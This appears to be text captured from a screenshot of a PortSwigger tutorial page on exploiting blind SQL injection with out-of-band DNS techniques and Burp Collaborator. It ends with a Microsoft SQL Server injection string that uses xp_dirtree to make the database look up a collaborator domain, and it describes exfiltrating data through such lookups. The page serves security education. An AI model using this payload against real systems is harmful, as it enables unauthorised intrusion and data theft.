 1 2 3 4
12:14
What is SQL Injection? Tut
What is Blind SQL Injectio
HM
https://portswigger.net/web-security/sql-injection/blind
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exploiting blind SQL injection using out-of-band (OAST)
techniques
Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application
continues processing the user's request in the original thread, and uses another thread to execute an SQL query
using the tracking cookie. The query is still vulnerable to SQL injection, however none of the techniques described so
far will work: the application's response doesn't depend on whether the query returns any data, or on whether a
database error occurs, or on the time taken to execute the query.
In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network
interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected
condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network
interaction itself.
A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name
service). This is because very many production networks allow free egress of DNS queries, because they are
essential for the normal operation of production systems.
The easiest and most reliable way to use out-of-band techniques is using Burp Collaborator. This is a server that
provides custom implementations of various network services (including DNS), and allows you to detect when network
interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator
is built in to Burp Suite Professional with no configuration required.
The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL
Server, input like the following can be used to cause a DNS lookup on a specified domain:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--